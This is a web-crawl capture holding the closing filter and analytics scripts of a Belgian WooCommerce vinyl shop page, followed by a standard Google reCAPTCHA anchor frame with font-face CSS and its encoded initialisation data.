						jQuery( '.dropdown_layered_nav_firstrelyear' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Eerste%20Release'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_yrprint' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_yrprint"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_yrprint' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Jaar%20print'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://djingeldjangel.be/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":179881416,"store_id":"e21f6db0-087d-4148-96c1-feaa01e47384","ui":null,"url":"https://djingeldjangel.be","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Brussels","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Vinyl Vault","Folk, World \u0026amp; Country"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&co=aHR0cHM6Ly9kamluZ2VsZGphbmdlbC5iZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c0twh143m36
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kFb6jEPP2s2Oio8vI-epeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kFb6jEPP2s2Oio8vI-epeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kFb6jEPP2s2Oio8vI-epeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QTLCnwTCicK1WVIVw6ZJwqpmCcOWJEFGw4HDm8K5w5osw5vDtm/DvsOjHi4lWxApw4ozYcKpw7rDmgkpw6DCqz0KZjPDp8O/w7TCrMOWwpYOwqHDugNPwojCqMOCCMKvwqM5woDDjg/Dt8OWNi5/[base64]/DkQo8U8KrCWbClEN8DwU4woh6T0kyTcKcCk1ZQWROYG1USBo/KcOPAgVmwq3DvlrDicKpw68Aw7fDgAPDqENxZsKew5XCiVwVMMKELmfCkcO/wp8Dw6/CmmsEwqnCrcOgw6LDjcOfIMKUwrnDrE1gLsOowotkwqE/wrxtM1kkE3EpKsKqwpLDkcK4HsOOwpfCp2Now4nCj0gmwrVOw4gXw5c+XMOSNMOywrwlbcOawqMjYidawpsCCEtow4wBL8Otwo3Dlx7DosKYwqvCtQ/CiDzCgcOBQcOTaMKMwpQgwqIoEcKWwpwpb8Kowr8Rw7nDtjHDjnRpYCLDtDw3C8KRwqLDmsOpXVnComFswowzw68NwoDCnzUYTH3DncOnwpINwobDhcKxw5daXU5vwr/Dg8OzwpvDu8KwwrgffcKZw4nDv8KlXcOlJ8OjGwVfBMOUw5DCgCIQwqXDsmAJw5NKw4fDrSdASsK9GsKaeMOzesObw5M/F8OSOAXDr8OgP8K9w4kJVEPDiMKyw5XDmDnDoUkgant6GW8gwrbDsV7DuTHDjsOjIUzDvhnDu1bCrA3Cg8K3wr8Tw48lSFgIwprCok8+w7zDu8OHwozDqFw0w47DiEgwUmRBw75kSMKCwq3CoEnDikTDksOBw6kewo5fW8O5w63CjCIqw6x/JEUWwrV+EwAxY194wpJCTMKQLcKXGXsBdMKzZgzCmGfCgBfDhMKvwqXCpcKbwrpuwpIaccO7acOYAyQewopMwqtBBQ7DosOdLEZzwrTDuXnCvArCpV3Cvi/DucOZw49fwr9Nw7JlfAfCpEHDhynDtMOGZDsXT8OOQWkMXF/[base64]/HW0Jw6PCl8K1w6d3wp7DhMO9AkXCrDHDv8K+IcOFw7LCslrDmMOOOsO1NMOuTEl8w4UPYMOLAsKMYcKywqTDkBnDlMKpw74qD8OFE3nDkW9/wqAVZsOLCgB6NMKJwrBxembCi1DDjXPChQfCoXtAwo8IwpzDjD/CvCs9wplEw63Dpj7Dl8OBeGfDmWvCncORwpDDr8KQKTjDkcO5w5IVwpPDk8KRw6HDnmthHwsuw60dw4kYBRHCsjQNw7fCocOQEjYPPsKYwqDCjSU0wqBPa8OTwpEeZETCs3nDqMOwTsKUfR8XRcKVwrt2wo/Cl0I3ESUoXTlPwpDCulMaw5huwo9dAFTCrsOswoTCqzYVasKqGcK+wqo3YSFBwrI1CMKOYsK/[base64]/wpzDnQTCqHTDuEbDpMKgwq5NN8KJNcKRw4ZYwrbDjx/DjMKSw7PDiMOwI8KzZ8OuPBgmwrrCmRvCjj3DnHRGw69hw6DCqcO3w7l0AcK3dMOxw5/[base64]/[base64]/CrQRVw5bCgxvClcKQwpfDhhrCrcOHw6Fkw6wowptFwqTDo8OCw5fCuxhyEQNuSxcUwqnDrcORwrXDmsKEwrHCiFvCqzFqSQtbbMOPLEXDggo3wrbCg8KhCcOPwp9mM8KkwoXCkcOOwqYLw5/[base64]/CgA/CuWZSAsK0wqbDt1rDlHZQw5DDh8OtYVPCscOOIMOYfAhnXSXDmCZ+wo86wr3Dsx3DuQ4Twp/[base64]/DhxfDkBc3AsKbP8KfwqBNw6d2EgLCvUxswoFqLcKPHiZYw68LwoF1wqk8w77DnsOcwpjDr8KgwqB6w7Bgw4vDlcO1ST/Ct8O+NcOCwp12YcKPfy4wwqF6w4XCisKnMC9Qwq40w6jCkUxPw7ZdHzF4D8KKCBDCn8OgwqDDsVPChx4if2EfGsKlT8O/wovCvwJeLnfCrMO9V8ONel93IRR1w73CtWgWHV4Yw5zDtcOgw6hSw6LDnUEQYyU2w6jDnQkWwqbDuMOiw7kqw4R3Jl7CksOoesKVw5UcAMOx